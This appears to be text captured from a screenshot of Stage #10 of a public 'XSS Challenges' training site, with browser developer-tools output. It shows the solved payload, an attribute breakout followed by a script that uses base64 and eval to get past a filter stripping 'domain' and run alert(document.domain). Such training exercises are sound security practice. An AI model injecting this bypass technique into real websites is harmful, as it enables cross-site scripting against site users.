 XSS Challenges
Stage #10
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again:
"><script>eval(atob('YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ="> Search
Congratulations!! Next stage stage11th.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Elements Console Sources Network Performance Memory » 2
<b>Hint:</b>
... <span id="hide">s/domain//g;</span> == $0
<input type="hidden" name="key" value="tubhf22ui/qiq">
</p>
<form action="?sid=9c3aefe807be121fe4316071959a4da7a1f88784" method="post">
<hr class="red">
"No results for your Query. Try again: "
<input type="text" name="p1" size="50" value>
<script>eval(atob('YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ=='));</script>
"">
"
<input type="submit" value="Search">
<hr class="red">
</form>
<span id="msg" style>…</span>
html body div p span#hide
atob 1 of 1 Cancel
Styles Event Listeners DOM Breakpoints Properties Accessibility